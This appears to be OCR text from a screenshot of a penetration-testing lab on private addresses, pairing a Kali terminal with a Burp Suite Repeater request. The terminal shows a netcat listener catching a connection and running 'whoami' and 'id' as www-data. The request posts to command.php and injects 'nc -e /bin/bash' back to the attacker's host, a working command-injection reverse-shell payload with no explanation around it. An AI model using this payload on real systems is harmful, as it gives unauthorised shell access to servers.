 root@kali: ~
root@kali:~# nv -vlp 4444
bash: nv：未找到命令
root@kali:~# nc -vlp 4444
listening on [any] 4444 ...
172.16.12.129: inverse host lookup failed: Unknown host
connect to [172.16.12.134] from (UNKNOWN) [172.16.12.129] 54306
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://172.16.12.129 ?
Request
Raw Params Headers Hex
POST /command.php HTTP/1.1
Host: 172.16.12.129
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://172.16.12.129/command.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Connection: close
Cookie: PHPSESSID=kbbflt4ub659st7842u5ka0bb3
Upgrade-Insecure-Requests: 1
radio=nc -e /bin/bash 172.16.12.134 4444&submit=Run
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
? < + > Type a search term 0 matches
Waiting